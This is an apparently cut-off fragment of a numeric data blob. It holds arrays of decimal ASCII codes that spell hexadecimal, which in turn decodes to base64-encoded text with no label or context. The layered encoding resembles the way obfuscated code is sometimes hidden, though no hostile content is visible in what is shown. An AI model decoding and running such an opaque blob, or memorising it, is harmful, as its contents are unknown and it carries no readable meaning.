55,54,99,55,53,53,57,53,56,53,50,55,54,54,51,54,57],[52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,101,55,54,54,50,52,55,51,57],[55,57,52,102,54,57,52,49,54,97,53,97,52,52,52,57,51,51,52,100,55,97,54,56,54,56,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,100,54,50,51,50,51,53,51,48,52,99,53,55,53,97,54,56,54,50,53,55,54,99,55,51,54,53,53,52,54,102,54,55,52,97],[51,49,54,52,54,102,54,49,53,56,53,50,55,53,53,97,53,56,54,98,54,101,52,99,52,51,52,49,55,52,53,57,53,56,52,50,55,55,54,50,52,55,53,53,55,52,54,51,51,51],[54,99,55,97,54,52,52,55,53,54,55,52,52,99,52,51,52,50,55,97,53,57,53,55,51,53,55,97,52,99,53,56,52,101,54,99,54,51,54,100,54,99,54,100,52,102,55,55,54,102],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,100,54,50,51,50,51,53,51,48,52,99,53,56,52,101,55,48],[54,53,54,100,53,53,51,54,52,57,52,52,52,53,55,56,54,51,52,56,54,55,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,55,53,97,55,54,54,50,54,101,53,49,55,52,54,52,51,50,53,54,55,48,53,97,51,50,54,56,51,48,52,102,54,57,52,49,51,49,52,100,52,52],[52,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,51,53,54,56,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51,51,49,55,97,53,97,53,55,52,101,51,48,54,49,53,55,51,57,55,53],[52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,54,100,52,54,54,97,54,49],[51,50,54,52,55,57,54,50,51,51,53,54,55,53,53,97,52,52,54,102,54,55,54,51,54,100,54,52,54,57,53,57,53,51,54,55,55,57,52,100,53,52,52,49,55,51,52,57,52,52],[52,53,55,56,52,101,53,51,55,55,54,55,52,100,53,52,52,100,51,52,52,99,52,51,52,49,55,55,52,99,54,97,52,53,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,57,54,50,51,51,52,97,54,98,53,97,53,56,52,57,55,52,54,51,54,100,52,54,54,98],[54,49,53,56,53,54,55,97,52,102,54,57,52,49,55,56,52,100,52,56,52,50,51,52,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,50,55,55,53,57,53,55,53,50,54,98,54,49,53,55,51,53,54,101,52,102,54,57,52,49,55,56,52,101,54,101,52,50,51,52,52,102,55,55],[54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,57,54,50,51,51,52,97,54,98,53,97,53,56,52,57],[51,54,52,57,52,52,52,54,55,55,54,53,52,51,52,50,55,97,54,50,51,50,55,56,55,48,53,97,52,51,52,50,55,57,53,97,51,50,52,97,54,56,52,98,52,52,52,57,55,56],[52,100,52,51,55,55,54,55,52,100,53,52,52,53,51,49,52,99,52,51,52,49,55,56,52,100,55,97,54,55,55,51,52,57,52,52,52,49,55,53,52,100,55,57,54,98,51,55,52,51],[54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,53,97,55,51,53,97,53,56,54,55,51,54,52,57,52,52],[52,53,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,51,53,54,56,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51,51,49,51,48,54,49,53,56,53,50,55,51,53,97,53,51,52,50,51,55],[52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,101,55,54,54,50,52,55,51,57,55,57,52,102],[54,57,52,49,54,97,53,97,53,52,52,49,51,52,52,101,53,55,52,53,55,55,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,50,54,100,54,50,51,50,51,53,51,48,52,99,53,55,53,97,54,56,54,50,53,55,54,99,55,51,54,53,53,52,54,102,54,55,52,97,51,49,54,52],[54,102,54,49,53,56,53,50,55,53,53,97,53,56,54,98,54,101,52,99,52,51,52,49,55,52,53,57,53,56,52,50,55,55,54,50,52,55,53,53,55,52,54,51,51,51,54,99,55,97],[54,52,52,55,53,54,55,52,52,99,52,51,52,50,55,97,53,57,53,55,51,53,55,97,52,99,53,56,52,101,54,99,54,51,54,100,54,99,54,100,52,102,55,55,54,102,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,100,54,50,51,50,51,53,51,48,52,99,53,56,52,101,55,48,54,53,54,100],[53,53,51,54,52,57,52,52,52,53,55,56,54,51,52,56,54,55,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,55,53,97,55,54,54,50,54,101,53,49,55,52,54,52,51,50,53,54,55,48,53,97,51,50,54,56,51,48,52,102,54,57,52,49,51,51,52,100,52,52,52,49,51,55],[52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,53,50,54,99,54,53,52,56,53,49,55,52,54,52],[52,56,52,97,54,56,54,50,54,101,52,101,54,100,54,50,51,51,52,97,55,52,52,102,54,57,52,50,51,49,54,51,52,56,52,50,54,99,54,51,54,100,52,101,54,56,54,51,51,50],[53,53,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,51,49,54,56,54,51,54,100,54,52],[55,48,54,50,54,57,51,49,54,57,54,50,51,51,53,50,51,48,54,50,51,50,51,48,51,54,52,57,52,52,52,53,55,57,54,51,52,56,54,55,51,55,52,51,54,57,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,55,56,54,99,54,52,52,56,53,50,54,99,54,51,54,57,51,49,55,97,54,51],[52,55,52,54,54,97,54,49,53,55,51,53,54,101,52,102,54,57,52,49,55,56,54,51,52,56,54,55,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,51,53,54,56,53,57,51,51,53,50,55,48,54,52,54,100,54,99],[51,48,54,53,53,51,51,49,54,97,54,50,51,50,51,53,51,48,53,97,53,55,51,53,51,48,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,51,50,51,57,55,51,54,50,51,51,52,57,51,54,52,57,52,51,52,101,54,100,53,97,54,100,53,97,54,100,53,97],[54,100,53,57,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,53,97,55,54,54,50,54,101],[53,49,55,52,53,97,54,100,52,54,55,52,54,49,53,55,55,56,51,53,52,102,54,57,52,49,54,101,53,54,51,50,54,56,55,48,54,52,52,55,51,53,54,99,54,53,53,51,54,51],[55,51,52,57,52,51,51,49,54,56,54,51,52,56,52,50,55,51,53,97,53,51,51,49,55,97,54,53,53,56,52,101,51,48,53,97,53,55,51,48,55,51,52,57,52,56,52,101,54,56],[54,50,54,101,52,100,55,52,54,51,51,50,53,54,55,57,54,49,53,55,53,57,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,55,53,97,55,54,54,50,54,101,53,49,55,52,54,51,51,50,54,99,51,54,53,97,53,52,54,102,54,55,52,100,53,52,52,101,55,55,54,53,52,52],[55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,50,52,55,54,99,55,53,53,97,53,51,51,49],[54,102,53,97,53,55,54,99,54,101,54,49,52,56,53,49,51,54,52,57,52,52,52,53,55,53,52,101,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,99,54,100,52,54,54,97,54,52,52,55,54,99,51,50,54,49],[53,56,53,50,51,53,52,99,53,55,51,53,54,56,54,50,53,55,53,53,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,50,54,100,54,50,51,50,51,53,51,48,52,99,53,56,54,52,54,99,54,49,53,55,54,52,54,102,54,52,52,52,54,102,54,55,52,101,55,97,52,49],[55,55,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,97,54,50,51,50,55,56,55,54],[54,51,54,97,54,102,54,55,52,57,51,50,53,53,55,55,52,102,52,52,53,54,54,56,52,100,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,50,53,55,52,54,55,57,53,97,51,50,54,99,55,53,52,99,53,55,52,97,55,54,54,52,52,56,53,50,55,54,54,50,53,52],[54,102,54,55,52,102,52,56,52,50,51,52,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50],[54,100,54,50,51,50,51,53,51,48,52,99,53,56,52,101,55,48,54,53,54,100,53,53,51,54,52,57,52,52,52,53,51,49,54,51,52,56,54,55,51,55,52,51,54,57,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,51,53,54,56,53,57],[51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51,51,49,54,98,53,97,53,56,53,50,54,56,54,49,53,55,55,56,55,97,52,57,52,56,55,51,52,98,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,51,50,51,57,55,51,54,50,51,51,52,57,51,54,52,57,52,51,52,101],[54,97,53,57,51,50,52,101,54,97,53,57,51,50,52,100,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,55,53,97,55,54,54,50,54,101,53,49,55,52,54,51,51,50,54,99,51,54,53,97,53,52,54,102,54,55,52,100,53,52,52,97,55,55,54,53,52,52,55,51,52,98,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,50,53,55,52,54,55,57,53,97,51,50,54,99,55,53,52,99,53,55],[52,97,55,54,54,52,52,56,53,50,55,54,54,50,53,52,54,102,54,55,52,101,52,56,52,50,51,52,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,100,54,50,51,50,51,53,51,48,52,99,53,56,54,52,54,99,54,49,53,55,54,52,54,102,54,52,52,52,54,102,54,55],[52,101,53,52,52,49,55,55,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,55,53,54,50,52,55,51,57,54,56,53,97,52,55,54,99,55,53,53,97,55,57,51,49,51,48,53,97,53,56,54,56,51,48,52,57,52,56],[55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,51,50,51,57,55,51,54,50,51,51,52,57],[51,54,52,57,52,51,52,101,54,99,52,100,52,52,54,55,51,49,53,57,53,52,52,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,55,53,97,55,54,54,50,54,101,53,49,55,52,54,51,51,51,53,50,51,53,54,50,52,55,53,53,51,54,52,57,52,55,54,99,51,48,53,57],[53,55,55,56,55,48,53,57,55,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,53,55],[51,53,55,48,54,50,53,55,52,54,51,48,54,49,53,55,51,57,55,53,52,102,54,57,52,50,55,51,54,50,51,50,52,54,54,98,54,49,53,55,51,53,54,101,53,50,52,55,51,57],[51,48,54,51,55,57,52,49,55,56,52,99,54,97,53,54,55,97,52,57,52,55,53,54,54,56,54,51,51,50,53,53,55,52,54,49,53,55,51,52,55,52,54,50,51,51,53,54,51,48],[52,57,52,55,54,99,55,53,53,97,54,100,54,99,55,53,54,49,53,56,53,50,54,99,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,52,49,54,49,51,50,53,54,51,53,53,97,54,101,52,97,54,56,54,50,53,55],[53,54,55,97,52,57,52,55,55,56,55,54,53,57,53,55,53,50,55,48,54,50,54,100,54,52,52,53,54,50,51,51,53,50,55,97,52,57,52,56,55,51,52,98,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,100,52,51,53,53,55,51,52,57,52,52,52,57,55,55,52,97,53,51,52,50,51,55],[52,57,52,55,51,57,55,55,53,57,53,55,52,101,55,48,54,52,52,56,54,98,51,54,52,57,52,52,52,49,55,53,52,101,52,52,55,51,54,55,54,54,53,49,54,102,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,51,49,52,100,52,51,53,53,54,55,54,53,55,57,52,50,55,54,54,51,52,55],[52,54,54,97,54,49,53,56,53,50,51,53,52,102,54,57,52,49,55,56,52,102,55,57,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,52,54,55,55,55,52,97,53,51,55,55,54,55,52,100,53,52,52,49,55,55,52,97,53,51,52,50,51,55,52,57,52,55,51,57,55,55],[53,57,53,55,52,101,55,48,54,52,52,56,54,98,51,54,52,57,52,52,52,49,55,53,52,101,52,52,55,51,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,55,53,54,50,51,50,53,97,54,100,54,50,52,55],[54,99,55,53,53,97,53,51,51,49,55,97,54,52,52,55,52,54,51,48,54,52,53,56,52,100,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,97,54,50,51,50,55,56,55,54,54,51,54,97,54,102,54,55,52,57,55,97,54,55,51,52,52,102,52,52,54,55,51,52],[52,102,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,97,54,100,51,57,55,53,54,52],[52,51,51,49,55,97,54,52,52,56,54,99,55,51,53,97,53,52,54,102,54,55,54,49,53,56,53,50,54,56,54,50,52,55,54,99,54,97,52,102,55,55,54,102,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,55,53,54,51,51,51,52,50],[55,54,54,52,52,55,54,99,54,100,54,53,53,51,51,49,54,56,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51,52,50,51,55,52,51,54,57,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,97,54,56,53,57,51,50,55,52,54,101,54,51,54,100,51,57,51,49,54,50],[54,100,53,49,51,54,52,57,52,55,55,56,55,48,54,50,54,100,53,54,54,56,54,51,54,57,51,49,54,101,54,51,54,100,52,54,54,98,54,49,53,55,53,54,55,53,54,52,52,51],[54,55,55,56,52,100,55,97,53,54,54,98,53,97,53,55,54,51,55,51,52,57,52,56,52,97,54,101,53,57,54,100,52,53,54,102,52,100,55,97,54,98,55,51,52,57,52,52,52,100],[51,51,52,99,52,51,52,49,55,97,52,101,55,57,55,55,54,55,52,100,52,51,51,52,51,50,52,101,55,97,52,53,55,48,52,57,52,52,52,49,54,99,52,99,52,51,52,50,55,57],[53,97,51,50,52,97,54,56,52,98,52,52,52,100,55,55,52,99,52,51,52,49,55,57,52,100,53,52,53,53,55,51,52,57,52,52,54,98,51,50,52,99,52,51,52,49,55,55,52,99],[54,97,52,53,55,48,52,57,52,52,52,53,55,55,52,100,52,51,53,53,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,50,54,57,54,50,51,51,52,97,54,98,53,97,53,56,52,57,55,52,53,57,51,50,51,57,55,51,54,50,51,51,52,57,51,54,52,57,52,56,52,97],[54,101,53,57,54,100,52,53,54,102,52,100,52,51,55,55,54,55,52,100,52,51,55,55,54,55,52,100,52,51,55,55,54,55,52,100,52,51,51,52,51,49,52,98,53,52,55,51,52,98],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,99],[54,100,54,52,54,56,54,50,53,55,53,53,55,52,53,57,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,56,54,98,54,55,54,53,55,55,54,102,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,57,53,57,53,55,52,101,55,50,53,97,51,51,52,97,55,54,54,52,53,55,51,53],[54,98,52,102,54,57,52,50,55,51,54,49,53,55,51,53,54,99,53,57,53,56,52,57,55,52,53,97,51,51,52,97,54,56,53,97,52,55,54,99,54,99,54,50,54,101,53,49,54,102],[52,100,53,52,52,100,51,49,53,97,52,55,53,54,54,101,52,99,52,51,52,50,55,57,53,97,51,50,52,97,54,56,52,98,52,52,52,53,55,56,52,101,52,51,55,55,54,55,52,100],[53,52,52,100,51,51,52,99,52,51,52,49,55,57,52,100,53,52,54,55,55,51,52,57,52,52,52,49,55,53,52,100,54,57,54,98,54,55,52,100,52,51,53,53,55,51,52,57,52,56],[52,97,54,101,53,57,54,100,52,53,54,102,52,100,53,52,52,53,51,48,52,99,52,51,52,49,55,56,52,100,55,97,54,51,55,51,52,57,52,52,52,57,55,56,52,102,52,51,55,55],[54,55,52,100,52,51,51,52,55,56,52,98,53,51,52,49,55,56,52,100,52,52,52,49,54,99,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,54,100,51,57,55,57,53,97,52,55,53,54,55,57,52,99,53,55,52,101,55,54,54,50,52,55,51,57,55,57,52,102],[54,57,52,50,55,57,53,97,51,50,52,97,54,56,52,98,52,52,52,53,55,56,52,101,52,51,55,55,54,55,52,100,53,52,52,100,51,51,52,99,52,51,52,49,55,57,52,100,53,52],[54,55,55,51,52,57,52,52,52,49,55,53,52,101,53,51,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,51,53,54,97,54,52,53,56,52,101,51,48,54,50,51,50,51,48,55,52,54,51,51,51,53,50,54,56],[54,52,52,56,53,54,55,97,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57],[54,100,52,54,54,97,54,49,51,50,54,52,55,57,54,50,51,51,53,54,55,53,53,97,52,52,54,102,54,55,54,50,52,55,54,99,55,53,53,97,53,55,52,54,55,57,52,99,53,55],[54,52,55,57,53,57,53,55,53,50,55,48,53,97,53,55,51,53,51,48,52,98,52,52,52,53,55,97,52,101,53,55,53,50,54,99,53,97,55,57,55,55,54,55,54,51,54,100,54,52],[54,57,53,57,53,51,54,55,55,57,52,100,53,52,52,49,55,51,52,57,52,52,52,53,55,56,52,101,53,51,55,55,54,55,52,100,53,52,52,100,51,52,52,99,52,51,52,49,55,55],[52,99,54,97,52,57,55,48,52,57,52,52,52,49,54,99,52,99,52,51,52,50,55,57,53,97,51,50,52,97,54,56,52,98,52,52,52,57,55,57,52,101,52,51,55,55,54,55,52,100],[53,52,52,100,55,97,52,99,52,51,52,49,55,56,52,101,54,97,52,49,55,51,52,57,52,52,52,49,55,53,52,100,53,51,54,98,54,55,52,100,53,52,52,49,55,55,52,97,53,51],[54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,97,55,54,54,51,54,100,53,50],[54,99,54,51,54,57,51,49,54,97,54,50,51,50,55,56,55,54,54,51,54,97,54,102,54,55,54,51,54,100,54,52,54,57,53,57,53,51,54,55,55,57,52,100,53,52,52,49,55,51],[52,57,52,52,52,53,55,56,52,101,53,51,55,55,54,55,52,100,53,52,52,100,51,52,52,99,52,51,52,49,55,55,52,99,54,97,53,53,55,48,52,102,55,55,54,102,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,102,52,100,53,51],[52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,53,97,55,54,54,50,54,101,53,49],[55,52,54,51,51,50,54,99,51,54,53,97,53,52,54,102,54,55,52,100,53,52,53,97,55,55,54,53,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,97,54,100,51,57,55,53,54,52,52,51,51,49,54,100,53,57,53,55,51,49,55,48,54,50,52,56,54,98,51,54,52,57],[52,54,53,50,55,48,54,50,53,55,53,54,55,97,52,99,52,51,52,49,54,101,53,54,52,55,54,99,55,52,53,97,53,56,52,100,54,55,53,52,54,100,53,54,51,51,52,57,52,54],[52,97,55,54,54,50,53,55,52,54,55,53,52,97,55,57,55,55,54,55,54,51,51,50,53,54,55,57,54,49,53,55,53,57,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,53,97,55,54,54,50,54,101,53,49,55,52,54,52,51,50,53,54,55,48,53,97,51,50,54,56,51,48],[52,102,54,57,52,50,55,53,54,50,51,51,52,97,55,52,53,57,53,55,55,55,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,55,55,56,54,99,54,52,52,56,53,50,54,99,54,51,54,57,51,49,55,97,54,51,52,55,52,54,54,97,54,49,53,55,51,53,54,101,52,102,54,57],[52,49,51,48,54,51,52,56,54,55,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,51,49],[54,56,54,51,54,100,54,52,55,48,54,50,54,57,51,49,51,48,54,50,51,51,52,49,51,54,52,57,52,52,53,54,55,55,54,53,52,52,55,51,52,98,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,97,54,100,51,57,55,53,54,52,52,51,51,49,55,97,54,52,52,56,54,99,55,51,53,97],[53,52,54,102,54,55,54,49,53,56,53,50,54,56,54,50,52,55,54,99,54,97,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,50,55,54,54,51,52,55,52,54,54,97,54,49,53,56,53,50,51,53,52,102,54,57,52,49,55,55,52,102,55,55,54,102,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,56,54,50,54,100,54,99,55,52,53,57,53,56,53,50,55,48,54,50,51,50,51,52,51,54],[52,57,52,55,53,97,54,56,53,97,52,55,53,54,53,54,54,51,52,51,52,49,55,57,54,51,55,57,52,50,54,99,53,57,53,56,52,101,54,99,52,99,53,55,54,99,55,53,52,99],[53,55,51,57,51,49,54,52,52,51,52,50,54,100,54,50,51,51,52,97,51,51,53,57,53,56,52,97,54,98,54,51,55,57,55,55,54,55,53,97,54,100,55,56,55,48,53,57,51,50],[55,52,54,99,54,51,54,57,52,49,51,52,54,51,55,57,52,50,55,48,54,50,54,100,53,97,55,48,54,50,54,100,54,99,51,48,53,97,53,51,52,49,55,57,54,51,55,97,55,51],[52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,52,55,53,54,51,52,54,52,52,51,51,49,55,97],[54,49,52,55,52,54,54,98,54,50,51,51,54,51,51,54,52,57,52,52,52,49,54,55,52,100,52,51,52,49,51,49,54,51,52,56,54,55,54,55,52,57,55,97,54,98,51,53,52,100],[52,52,52,49,55,55,52,100,52,51,55,55,54,55,52,100,52,51,52,49,55,55,52,57,52,52,52,53,55,55,54,51,52,56,54,55,54,55,52,57,55,97,54,98,51,53,52,100,52,52],[52,49,55,55,52,100,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,51,52,55,51,57],[55,97,54,49,53,56,53,50,55,48,54,50,51,50,51,52,51,54,52,57,52,56,52,97,54,99,54,50,52,55,52,54,51,48,54,49,53,56,53,97,54,99,52,102,55,55,54,102,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,54,52,99,53,55,54,99,55,53,53,97,52,55,53,54,51,52,52,102],[54,57,52,49,55,56,52,100,52,52,52,49,55,55,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,97,53,97,51,50,51,57,54,98,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,50,51,51,52,50,54,56,53,57,51,50,54,99,51,48,54,53,53,52,54,102,54,55,52,100,52,52,55,51,52,98],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,53,55,51,53,55,48,54,50,53,55,52,54,51,48,54,49],[53,55,51,57,55,53,52,102,54,57,52,50,54,100,53,57,53,55,53,50,54,99,53,54,53,56,52,49,54,55,52,100,54,101,52,100,54,55,53,97,53,55,52,54,55,97,53,97,53,51],[51,49,55,48,54,50,54,57,51,49,55,54,54,52,53,56,53,49,54,55,53,97,54,100,51,57,55,57,54,52,51,50,52,54,55,57,53,97,52,56,52,100,51,55,52,51,54,57,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,54,55,53,54,49,53,55,51,49,54,56,54,52,52,55,54,99,55,54],[54,50,54,57,51,49,54,98,53,97,53,55,55,56,54,56,54,53,53,52,54,102,54,55,52,100,53,56,52,100,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,54,52,55,48,53,97,52,56,53,50,54,102,52,102,54,57,52,49,55,56,52,100,52,52,52,49,54,99,52,102,55,55],[54,102,54,55,52,57,52,51,5